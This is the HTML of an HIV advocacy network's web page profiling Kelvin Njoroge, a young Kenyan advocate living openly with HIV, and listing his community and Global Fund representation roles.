<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" data-link_id="link-2620"><span class="item-content"><span class="menu-title">Youth Cohort</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77358"><a href="https://afnhi.org/about-youth-cohort/" data-link_id="link-1294"><span class="menu-title">About Youth Cohort</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77397"><a href="https://afnhi.org/youth-cohort-registration/" data-link_id="link-2072"><span class="menu-title">Youth Cohort Registration</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1775"><a href="#" data-link_id="link-7063"><span class="item-content"><span class="menu-title">Media Center</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://afnhi.org/news/" data-link_id="link-9466"><span class="menu-title">News &#038; Updates</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77962"><a href="https://afnhi.org/opportunities/" data-link_id="link-6786"><span class="menu-title">Opportunities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://afnhi.org/events-page/" data-link_id="link-475"><span class="menu-title">Events Grid</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://afnhi.org/publications/" data-link_id="link-1114"><span class="menu-title">Publications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://afnhi.org/newsletter/" data-link_id="link-4416"><span class="menu-title">Newsletter</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77723"><a href="https://afnhi.org/contact/" data-link_id="link-4075"><span class="menu-title">Contact</span></a></li>
</ul>
</li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div> 
			</div> 
	  </header>

			 
		<div id="page-content"> <!--page content-->
<section id="wp-main-content" class="clearfix main-page">
		<div class="main-page-content">
		<div class="content-page">      
			<div id="wp-content" class="wp-content clearfix">
						<div data-elementor-type="wp-post" data-elementor-id="879" class="elementor elementor-879">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d32ca1a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d32ca1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35470d0" data-id="35470d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-957f029 elementor-widget elementor-widget-gva_post_breadcrumb" data-id="957f029" data-element_type="widget" data-widget_type="gva_post_breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_breadcrumb gva-element">   
<div class="post-breadcrumb">
   <div class="custom-breadcrumb " >
            <div class="breadcrumb-main">
        <div class="container">
          <div class="breadcrumb-container-inner">
            <ol class="breadcrumb"><li><a href="https://afnhi.org">Home</a> </li> <li class="active">Kelvin Njoroge, Kenya</li></ol>          </div>  
        </div>   
      </div>  
   </div>
</div>      

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-396a7e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="396a7e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-efbcfb5" data-id="efbcfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fd0863 elementor-widget elementor-widget-gva_post_thumbnail" data-id="5fd0863" data-element_type="widget" data-widget_type="gva_post_thumbnail.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_thumbnail gva-element">
<img width="200" height="200" src="https://afnhi.org/wp-content/uploads/2023/07/12.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://afnhi.org/wp-content/uploads/2023/07/12.png 200w, https://afnhi.org/wp-content/uploads/2023/07/12-175x175.png 175w, https://afnhi.org/wp-content/uploads/2023/07/12-180x180.png 180w" sizes="(max-width: 200px) 100vw, 200px" />
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-09e030b elementor-widget__width-auto elementor-widget elementor-widget-gva_author_name" data-id="09e030b" data-element_type="widget" data-widget_type="gva_author_name.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_author_name gva-element">   
   <div class="post-author-name">
            <a href="https://afnhi.org/author/admin-afnhi/">
         <i class="far fa-user"></i>AfNHi Admin      </a>
   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1df3ea9 elementor-widget__width-auto elementor-widget elementor-widget-gva_post_category" data-id="1df3ea9" data-element_type="widget" data-widget_type="gva_post_category.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_category gva-element">	
	<div class="post-category">
		<i class="far fa-folder-open"></i><span></span>	</div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c391bd6 elementor-widget elementor-widget-gva_post_name" data-id="c391bd6" data-element_type="widget" data-widget_type="gva_post_name.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_name gva-element">
<div class="paroti-post-title">
   <h1 class="post-title">
      <span>Kelvin Njoroge, Kenya</span>
   </h1>
</div>   </div>				</div>
				</div>
				<div class="elementor-element elementor-element-4174e45 elementor-widget elementor-widget-gva_post_content" data-id="4174e45" data-element_type="widget" data-widget_type="gva_post_content.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_content gva-element">   
   <div class="post-content">
         <p>Kelvin Njoroge preferred name (Keylor), is a 25-year-old Kenyan citizen who is living openly with HIV. He works as a youth advocate and is a community lead person for key young populations living with HIV at the Ambassador for Youth and Adolescent Reproductive Health Program (AYARHEP). Keylor is also an affiliate of a community based organisation for MSM in Nairobi (Ishtar MSM) as a community health volunteer.</p>
<p>Keylor is highly committed to the HIV prevention, care, and treatment field and is also a champion for sexual and reproductive health and rights (SRHR). Additionally, he serves as a representative of key young populations living with HIV within the KCM constituency for the Global fund and a board member for an upcoming network; Network of Key Populations Affected by HIV (NEKEPAH).</p>
   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-fa3b2c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fa3b2c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1801ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1801ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fe7f47" data-id="2fe7f47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0285064 elementor-widget elementor-widget-gva_post_tags" data-id="0285064" data-element_type="widget" data-widget_type="gva_post_tags.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_tags gva-element">   
<div class="post-tags">
   </div>      

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bd9974" data-id="2bd9974" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbfa626 elementor-widget__width-auto elementor-widget elementor-widget-gva_post_share" data-id="fbfa626" data-element_type="widget" data-widget_type="gva_post_share.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_share gva-element">
<div class="paroti-post-share style-1">
   
         
      <ul class="social-networks-post clearfix">  
         <li class="title-share">Share This Post: </li>
         <li class="facebook">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fafnhi.org%2Fdvteam%2Fkelvin-njoroge%2F&title=Kelvin+Njoroge%2C+Kenya" target="_blank">
               <i class="fab fa-facebook-f"></i>
            </a>
         </li>

         <li class="twitter">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/share?text=Kelvin+Njoroge%2C+Kenya&url=https%3A%2F%2Fafnhi.org%2Fdvteam%2Fkelvin-njoroge%2F" target="_blank">
               <i class="fab fa-twitter"></i>
            </a>
         </li>

         <li class="linkedin">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fafnhi.org%2Fdvteam%2Fkelvin-njoroge%2F&amp;title=Kelvin+Njoroge%2C+Kenya" target="_blank">
               <i class="fab fa-linkedin-in"></i>
            </a>
         </li>

         <li class="tumblr">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fafnhi.org%2Fdvteam%2Fkelvin-njoroge%2F&amp;name=Kelvin+Njoroge%2C+Kenya&amp;description=Kelvin+Njoroge+preferred+name+%28Keylor%29%2C+is+a+25-year-old+Kenyan+citizen+who+is+living+openly+with+HIV.+He+works+as+a+youth+advocate+and+is+a+community+lead+person+for+key+%5B%26hellip%3B%5D" target="_blank">
               <i class="fab fa-tumblr"></i>
            </a>
         </li>
      </ul>

   
</div>   
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-78e8224 elementor-widget elementor-widget-gva_author_box" data-id="78e8224" data-element_type="widget" data-widget_type="gva_author_box.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_author_box gva-element">   
<div class="post-author-box">
   <div class="content-inner">
      <div class="author-image">
         <a href="https://afnhi.org/author/admin-afnhi/">
            <img alt='' src='https://secure.gravatar.com/avatar/8509e17e1862299d6dca82066162b8cdc2ec77193efeaace39444fa46e3397cd?s=190&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8509e17e1862299d6dca82066162b8cdc2ec77193efeaace39444fa46e3397cd?s=380&#038;d=mm&#038;r=g 2x' class='avatar avatar-190 photo' height='190' width='190' decoding='async'/>         </a>
      </div>
      <div class="author-content">
         <div class="author-name">
            <a href="https://afnhi.org/author/admin-afnhi/">
               AfNHi Admin            </a>
         </div>
                     <div class="author-bio">
                           </div>   
            
      </div>   
   </div>   
</div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9824e3c elementor-widget elementor-widget-gva_post_comment" data-id="9824e3c" data-element_type="widget" data-widget_type="gva_post_comment.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_comment gva-element">   
<div class="post-comment">
   </div>      

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91b72fc" data-id="91b72fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f02711 elementor-widget elementor-widget-wp-widget-categories" data-id="8f02711" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>All Categories</h5>
			<ul>
					<li class="cat-item cat-item-91"><a href="https://afnhi.org/category/afnhi/">AfNHi</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://afnhi.org/category/news/">Blog</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://afnhi.org/category/spotlight/">Spotlight</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://afnhi.org/category/statement/">Statement</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://afnhi.org/category/tribute/">Tribute</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://afnhi.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

							</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c377492 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c377492" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3dabdf5" data-id="3dabdf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4e8b1a elementor-widget elementor-widget-gva-heading-block" data-id="b4e8b1a" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-2 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
                  
           
         
                     <h2 class="title">
               <span>Recent Posts</span>
            </h2>
                  
         
         
      </div>
   </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-24da54c elementor-widget elementor-widget-gva-posts" data-id="24da54c" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
         <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://afnhi.org/empowering-adolescent-girls-and-young-women-in-uganda-to-combat-workplace-harassment/">
            <img width="175" height="175" src="https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-19-at-13.39.59-175x175.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-19-at-13.39.59-175x175.png 175w, https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-19-at-13.39.59-600x600.png 600w, https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-19-at-13.39.59-300x300.png 300w, https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-19-at-13.39.59-180x180.png 180w" sizes="(max-width: 175px) 100vw, 175px" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="far fa-user-circle"></i>AfNHi Admin</span><span class="post-comment"><i class="far fa-comments"></i>0 Comments</span></div>         </div> 
         <h3 class="entry-title"><a href="https://afnhi.org/empowering-adolescent-girls-and-young-women-in-uganda-to-combat-workplace-harassment/">Empowering Adolescent Girls and Young Women in Uganda to Combat Workplace Harassment</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://afnhi.org/adherence-to-art-medication-and-challenges-faced-by-young-people-living-with-hiv/">
            <img width="175" height="175" src="https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-19-at-13.43.25-175x175.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-19-at-13.43.25-175x175.png 175w, https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-19-at-13.43.25-600x600.png 600w, https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-19-at-13.43.25-300x300.png 300w, https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-19-at-13.43.25-180x180.png 180w" sizes="(max-width: 175px) 100vw, 175px" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="far fa-user-circle"></i>AfNHi Admin</span><span class="post-comment"><i class="far fa-comments"></i>0 Comments</span></div>         </div> 
         <h3 class="entry-title"><a href="https://afnhi.org/adherence-to-art-medication-and-challenges-faced-by-young-people-living-with-hiv/">Adherence To Art Medication And Challenges Faced By Young People Living With HIV</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://afnhi.org/unite-africa-solidarity-fostering-unity-and-support-for-ugandas-lgbtq-community/">
            <img loading="lazy" width="175" height="175" src="https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-15-at-12.52.30-175x175.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-15-at-12.52.30-175x175.png 175w, https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-15-at-12.52.30-600x600.png 600w, https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-15-at-12.52.30-300x300.png 300w, https://afnhi.org/wp-content/uploads/2023/09/Screenshot-2023-09-15-at-12.52.30-180x180.png 180w" sizes="(max-width: 175px) 100vw, 175px" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="far fa-user-circle"></i>AfNHi Admin</span></div>         </div> 
         <h3 class="entry-title"><a href="https://afnhi.org/unite-africa-solidarity-fostering-unity-and-support-for-ugandas-lgbtq-community/">Unite Africa Solidarity: Fostering Unity and Support for Uganda&#8217;s LGBTQ+ Community</a></h3> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e6d48a0 elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="e6d48a0" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Tags</h5><div class="tagcloud"><a href="https://afnhi.org/tag/15-gdp-to-health/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 8pt;" aria-label="15% GDP to health (1 item)">15% GDP to health</a>
<a href="https://afnhi.org/tag/accelerate-the-research/" class="tag-cloud-link tag-link-55 tag-link-position-2" style="font-size: 8pt;" aria-label="accelerate the research (1 item)">accelerate the research</a>
<a href="https://afnhi.org/tag/adolescent-and-young-people/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 8pt;" aria-label="Adolescent and Young people (1 item)">Adolescent and Young people</a>
<a href="https://afnhi.org/tag/advocacy/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 8pt;" aria-label="Advocacy (1 item)">Advocacy</a>
<a href="https://afnhi.org/tag/afnhi/" class="tag-cloud-link tag-link-58 tag-link-position-5" style="font-size: 8pt;" aria-label="AfNHi (1 item)">AfNHi</a>
<a href="https://afnhi.org/tag/afnhi-youth-cohort/" class="tag-cloud-link tag-link-59 tag-link-position-6" style="font-size: 8pt;" aria-label="AfNHi youth cohort (1 item)">AfNHi youth cohort</a>
<a href="https://afnhi.org/tag/agyw/" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 8pt;" aria-label="AGYW (1 item)">AGYW</a>
<a href="https://afnhi.org/tag/allocation-of-funds-toward-advocacy/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 8pt;" aria-label="allocation of funds toward advocacy (1 item)">allocation of funds toward advocacy</a>
<a href="https://afnhi.org/tag/arvs/" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 8pt;" aria-label="ARVs (1 item)">ARVs</a>
<a href="https://afnhi.org/tag/behavior-change-communication/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 8pt;" aria-label="Behavior Change communication (1 item)">Behavior Change communication</a>
<a href="https://afnhi.org/tag/csos/" class="tag-cloud-link tag-link-64 tag-link-position-11" style="font-size: 8pt;" aria-label="CSOs (1 item)">CSOs</a>
<a href="https://afnhi.org/tag/digital-means-of-communication/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 8pt;" aria-label="digital means of communication (1 item)">digital means of communication</a>
<a href="https://afnhi.org/tag/domestic-resource-mobilization/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 8pt;" aria-label="Domestic Resource Mobilization (1 item)">Domestic Resource Mobilization</a>
<a href="https://afnhi.org/tag/donor-dependency/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 8pt;" aria-label="donor dependency (1 item)">donor dependency</a>
<a href="https://afnhi.org/tag/drm/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 8pt;" aria-label="DRM (1 item)">DRM</a>
<a href="https://afnhi.org/tag/gdp/" class="tag-cloud-link tag-link-69 tag-link-position-16" style="font-size: 8pt;" aria-label="GDP (1 item)">GDP</a>
<a href="https://afnhi.org/tag/health-among-women/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="Health among Women (1 item)">Health among Women</a>
<a href="https://afnhi.org/tag/hiv-aids-deaths/" class="tag-cloud-link tag-link-71 tag-link-position-18" style="font-size: 8pt;" aria-label="HIV /AIDs deaths (1 item)">HIV /AIDs deaths</a>
<a href="https://afnhi.org/tag/hiv-prevention-technologies/" class="tag-cloud-link tag-link-72 tag-link-position-19" style="font-size: 8pt;" aria-label="HIV prevention technologies (1 item)">HIV prevention technologies</a>
<a href="https://afnhi.org/tag/hiv-research-advocacy/" class="tag-cloud-link tag-link-73 tag-link-position-20" style="font-size: 8pt;" aria-label="HIV research advocacy (1 item)">HIV research advocacy</a>
<a href="https://afnhi.org/tag/hiv-vaccine/" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 8pt;" aria-label="HIV vaccine (1 item)">HIV vaccine</a>
<a href="https://afnhi.org/tag/infected-with-hiv/" class="tag-cloud-link tag-link-75 tag-link-position-22" style="font-size: 8pt;" aria-label="infected with HIV (1 item)">infected with HIV</a>
<a href="https://afnhi.org/tag/kenyan-government/" class="tag-cloud-link tag-link-76 tag-link-position-23" style="font-size: 8pt;" aria-label="Kenyan government (1 item)">Kenyan government</a>
<a href="https://afnhi.org/tag/nyanza-region/" class="tag-cloud-link tag-link-77 tag-link-position-24" style="font-size: 8pt;" aria-label="Nyanza region (1 item)">Nyanza region</a>
<a href="https://afnhi.org/tag/quality-health-care/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;" aria-label="quality health care (1 item)">quality health care</a>
<a href="https://afnhi.org/tag/safe-sex/" class="tag-cloud-link tag-link-79 tag-link-position-26" style="font-size: 8pt;" aria-label="safe sex (1 item)">safe sex</a>
<a href="https://afnhi.org/tag/sexuality-education/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 8pt;" aria-label="sexuality education (1 item)">sexuality education</a>
<a href="https://afnhi.org/tag/sexual-reproductive-health-and-rights/" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 8pt;" aria-label="Sexual Reproductive Health and Rights (1 item)">Sexual Reproductive Health and Rights</a>
<a href="https://afnhi.org/tag/spread-of-hiv/" class="tag-cloud-link tag-link-83 tag-link-position-29" style="font-size: 8pt;" aria-label="spread of HIV (1 item)">spread of HIV</a>
<a href="https://afnhi.org/tag/stigma-discrimination/" class="tag-cloud-link tag-link-84 tag-link-position-30" style="font-size: 8pt;" aria-label="stigma &amp; discrimination (1 item)">stigma &amp; discrimination</a>
<a href="https://afnhi.org/tag/transaction-sex/" class="tag-cloud-link tag-link-85 tag-link-position-31" style="font-size: 8pt;" aria-label="transaction sex (1 item)">transaction sex</a>
<a href="https://afnhi.org/tag/uu/" class="tag-cloud-link tag-link-86 tag-link-position-32" style="font-size: 8pt;" aria-label="U=U (1 item)">U=U</a>
<a href="https://afnhi.org/tag/undetectableuntransmissible/" class="tag-cloud-link tag-link-87 tag-link-position-33" style="font-size: 8pt;" aria-label="undetectable=untransmissible (1 item)">undetectable=untransmissible</a>
<a href="https://afnhi.org/tag/viral-load/" class="tag-cloud-link tag-link-88 tag-link-position-34" style="font-size: 8pt;" aria-label="viral load (1 item)">viral load</a>
<a href="https://afnhi.org/tag/young-african-leader/" class="tag-cloud-link tag-link-89 tag-link-position-35" style="font-size: 8pt;" aria-label="young African leader (1 item)">young African leader</a>
<a href="https://afnhi.org/tag/young-girls-and-women/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 8pt;" aria-label="young girls and women (1 item)">young girls and women</a></div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e853a7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e853a7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2737753" data-id="2737753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51abea2 elementor-widget elementor-widget-gva-heading-block" data-id="51abea2" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-1 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
                  
           
         
                     <h2 class="title">
               <span>About us</span>
            </h2>
                  
                     <div class="title-desc">AfNHi is an African led network of HIV prevention research advocate.
</div>
         
                     <div class="heading-action">
               		  <a href="https://afnhi.org/about/" class="btn-cta btn-theme ">
			 <span>About us</span>
		  </a>

		              </div>
         
      </div>
   </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>    
		</div>      
	</div>
	</section>

	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="866" class="elementor elementor-866">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5043f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5043f31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-688c23f" data-id="688c23f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f3ba385" data-id="f3ba385" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d02239" data-id="2d02239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a31f855 elementor-widget elementor-widget-image" data-id="a31f855" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="229" height="63" src="https://afnhi.org/wp-content/uploads/2021/08/logoafnhi-1-2.png" class="attachment-large size-large wp-image-1627" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-95b27f4 e-grid-align-mobile-left elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="95b27f4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-bb4b3ef" href="https://twitter.com/afnhi_tweets" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b32881d" href="https://www.facebook.com/AfNHiTweets" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ca0a23e" data-id="ca0a23e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-facc05a" data-id="facc05a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d01ae78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01ae78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13d26d1" data-id="13d26d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33680e7 elementor-widget elementor-widget-text-editor" data-id="33680e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>© 2024&nbsp; Copyrights by AfNHi. All Rights Reserved</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
			

	</footer>
	
	<div id="gva-overlay"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
